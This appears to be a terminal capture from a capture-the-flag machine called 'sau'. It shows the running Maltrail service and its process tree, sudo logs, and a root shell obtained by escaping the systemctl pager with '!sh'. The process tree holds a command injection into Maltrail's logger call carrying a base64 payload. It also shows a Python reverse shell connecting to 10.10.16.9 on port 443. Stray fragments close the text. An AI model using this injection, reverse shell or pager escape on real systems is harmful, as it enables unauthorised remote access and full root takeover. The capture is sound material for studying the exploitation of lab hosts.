 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Fri 2025-08-01 20:15:15 UTC; 2 days ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 894 (python3)
Tasks: 12 (limit: 4662)
Memory: 73.3M
CGroup: /system.slice/trail.service
├─ 894 /usr/bin/python3 server.py
├─4152 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JT
├─4153 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JT
├─4156 sh
├─4157 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.9",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.
├─4158 /bin/sh
├─4165 script /dev/null -c bash
├─4166 bash
├─4211 sudo /usr/bin/systemctl status trail.service
├─4212 /usr/bin/systemctl status trail.service
└─4213 pager
Aug 04 15:01:05 sau sudo[4188]: pam_unix(sudo:auth): auth could not identify password for [puma]
Aug 04 15:01:05 sau sudo[4188]:     puma : command not allowed ; TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl
Aug 04 15:01:57 sau sudo[4193]: pam_unix(sudo:auth): conversation failed
Aug 04 15:01:57 sau sudo[4193]: pam_unix(sudo:auth): auth could not identify password for [puma]
Aug 04 15:01:57 sau sudo[4193]:     puma : command not allowed ; TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl
Aug 04 15:02:38 sau sudo[4195]: pam_unix(sudo:auth): conversation failed
Aug 04 15:02:38 sau sudo[4195]: pam_unix(sudo:auth): auth could not identify password for [puma]
Aug 04 15:02:38 sau sudo[4195]:     puma : command not allowed ; TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl link /tmp/tmp.WxsND4YN0k.service
Aug 04 15:19:42 sau sudo[4211]:     puma : TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Aug 04 15:19:42 sau sudo[4211]: pam_unix(sudo:session): session opened for user root by (uid=0)
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
#
</>
BUNZOPY